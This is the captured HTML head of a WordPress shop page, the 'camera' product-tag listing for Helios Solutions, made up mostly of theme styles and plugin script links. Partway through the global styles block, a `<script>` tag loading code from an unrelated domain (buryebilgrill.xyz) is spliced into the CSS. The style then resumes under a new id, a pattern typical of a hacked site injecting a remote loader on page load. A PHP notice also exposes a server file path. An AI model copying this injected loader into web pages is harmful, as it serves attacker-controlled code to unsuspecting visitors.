

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shophelios-solutions.net/product-tag/camera/
body_size: 35936
content:
	<!DOCTYPE html>
	<html id="htmlAmp" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.shophelios-solutions.net/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>camera &#8211; Helios Solutions</title>

Notice: Function wp_add_inline_style was called incorrectly. Do not pass &lt;style&gt; tags to wp_add_inline_style(). Please see <a>Debugging in WordPress</a> for more information. (This message was added in version 3.7.0.) in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-includes/functions.php on line 6031
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Feed" href="https://www.shophelios-solutions.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Comments Feed" href="https://www.shophelios-solutions.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; camera Tag Feed" href="https://www.shophelios-solutions.net/product-tag/camera/feed/" />
		<link rel="shortcut icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shophelios-solutions.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shophelios-solutions.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0&media=1709045497' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #0088CC;--wp--preset--color--secondary: #FF7272;--wp--preset--color--tertiary: #2BAAB1;--wp--preset--color--quaternary: #0E0F11;--wp--preset--color--dark: #222529;--wp--preset--color--light: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15&media=1709045497' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3&media=1709045497' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='elementor-post-5789-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5789.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/bootstrap.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/plugins.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/shortcodes.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_shop.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_elementor.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.0.7&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-2711-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-2711.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-3556-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-3556.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5194-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5194.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5367-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5367.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-4085-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-4085.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/style.css?ver=7.0.6&media=1709045497' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}#login-form-popup{max-width:480px}.custom-font4 .elementor-heading-title,.custom-font4{font-family:'handlee','Savoye LET'}.home-banner-slider .elementor-column{min-height:415px}.res-font-size,.res-font-size .porto-ibanner-layer{font-size:10px}.elementor-widget-heading.coupon-sale-circle{height:96px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}@media (max-width:991px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:1vw}}@media (max-width:767px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2vw}.home-banner-slider .elementor-column{min-height:300px !important}}@media (max-width:575px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2.5vw}}.sidebar-menu .wide li.sub li.menu-item>a{margin-left:0}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.sidebar-menu .popup{top:-1px !important;--porto-sd-menu-popup-top:-1px !important;margin-left:1px !important;background:#fff}.side-menu-sub-title > a{color:#222529 !important;text-transform:uppercase;font-weight:bold;margin-bottom:-2px !important}.sidebar-menu .popup:before{display:none}.sidebar-menu .read-more > a{color:var(--porto-primary-color) !important;font-weight:600 !important;text-decoration:none !important}.sidebar-menu .custom-fs-1 .menu-item > a > i{font-size:3.5rem !important;color:#ccc}.sidebar-menu .custom-fs-1 > .sub-menu{height:100%}@media (min-width:992px){.sidebar-menu > li.menu-item{position:static}.sidebar-menu > li.menu-item > .arrow{display:none}.sidebar-menu > li.menu-item-has-children > a:before{font-family:"porto";content:"\e81a";position:absolute;right:27px}.d-menu-lg-none > a{display:none !important}.cols-lg-2 > .sub-menu{columns:2}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}.sidebar-menu .menu-section-dark.wide li.sub li.menu-item > a{color:#bdbdbd}}@media (max-width:991px){.sidebar-menu .popup > .inner > .sub-menu{width:auto !important}.menu-section-dark .popup > .inner{background-image:none !important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2&media=1709045497" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.shophelios-solutions.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2&media=1709045497" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
